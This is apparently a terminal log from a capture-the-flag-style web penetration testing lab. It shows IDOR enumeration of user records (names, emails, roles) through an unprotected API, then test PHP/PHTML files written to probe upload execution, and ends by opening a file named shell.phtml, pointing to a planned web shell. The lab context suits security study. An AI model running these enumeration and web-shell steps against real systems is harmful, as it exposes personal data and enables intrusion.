 root@moe ~/t/guidedpentestweb# curl -s -b "PHPSESSID=bup92oc3nakise3la1n70kln3d" "http://10.66.157.65/profile.php?id=1" | grep "fw-semibold"
                        <div class="fw-semibold mt-1">Sarah Mitchell</div>
                        <div class="fw-semibold mt-1 mono">s.mitchell@recruitx.thm</div>
                        <div class="fw-semibold mt-1">March 24, 2026</div>
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/profile.php?id=1"
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=1"
{"id":1,"name":"Sarah Mitchell","email":"s.mitchell@recruitx.thm","role":"administrator","created":"2026-03-24"}¶
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=2"
{"id":2,"name":"James Crawford","email":"j.crawford@recruitx.thm","role":"hiring_manager","created":"2026-03-24"}¶
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=3"
{"id":3,"name":"Priya Desai","email":"p.desai@recruitx.thm","role":"hiring_manager","created":"2026-03-24"}¶
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=4"
{"id":4,"name":"Tom Beckett","email":"t.beckett@recruitx.thm","role":"candidate","created":"2026-03-24"}¶
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=5"
{"id":5,"name":"Amina Yusuf","email":"a.yusuf@recruitx.thm","role":"candidate","created":"2026-03-24"}¶
root@moe ~/t/guidedpentestweb# curl -s "http://10.66.157.65/api/user?id=6"
{"id":6,"name":"Test","email":"testuser@fake.thm","role":"candidate","created":"2026-03-27"}¶
root@moe ~/t/guidedpentestweb# echo "this is a test file" > test.txt
root@moe ~/t/guidedpentestweb# echo '<?php echo "PHP is executing"; ?>' > test.php
root@moe ~/t/guidedpentestweb# echo '<?php echo "PHP is executing"; ?>' > test.phtml
root@moe ~/t/guidedpentestweb# nano shell.phtml